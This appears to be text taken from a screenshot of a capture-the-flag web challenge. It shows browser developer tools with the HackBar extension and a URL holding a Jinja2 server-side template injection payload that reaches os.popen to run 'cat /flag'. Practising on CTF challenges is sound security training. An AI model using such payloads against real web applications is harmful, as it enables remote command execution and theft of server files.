 Hello
<os._wrap_close object at 0x7f8f62175880>
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://aee44807-59df-4e29-99b2-bf8ebcfe96f4.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__.popen('cat
/flag')}}